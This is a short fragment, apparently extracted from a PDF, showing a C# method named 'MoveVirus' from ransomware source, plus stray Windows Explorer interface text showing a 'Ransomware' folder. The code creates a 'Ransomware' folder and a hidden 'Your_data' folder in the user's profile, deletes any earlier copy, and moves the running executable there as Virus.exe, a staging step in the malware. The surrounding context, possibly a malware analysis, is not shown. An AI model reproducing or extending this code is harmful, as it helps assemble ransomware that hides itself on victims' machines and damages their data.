 public void MoveVirus()
{
string path = this.userDir + this.userName + "\\Ransomware";
string path2 = this.userDir + this.userName + "\\Your_data";
string text = this.userDir + this.userName + "\\Ransomware\\Virus.exe";
bool flag = !Directory.Exists(path);
if (flag)
{
Directory.CreateDirectory(path);
}
bool flag2 = !Directory.Exists(path2);
if (flag2)
{
DirectoryInfo directoryInfo = Directory.CreateDirectory(path2);
directoryInfo.Attributes = (FileAttributes.Hidden | FileAttributes.Directory);
}
else
{
bool flag3 = File.Exists(text);
if (flag3)
{
File.Delete(text);
}
}
string str = "\\" + Process.GetCurrentProcess().ProcessName + ".exe";
string text2 = Directory.GetCurrentDirectory() + str;
string sourceFileName = text2;
File.Move(sourceFileName, text);
}
Computer Local Disk (C:) Ransomware Search
Organize Include in library Share with New folder
Favorites Virus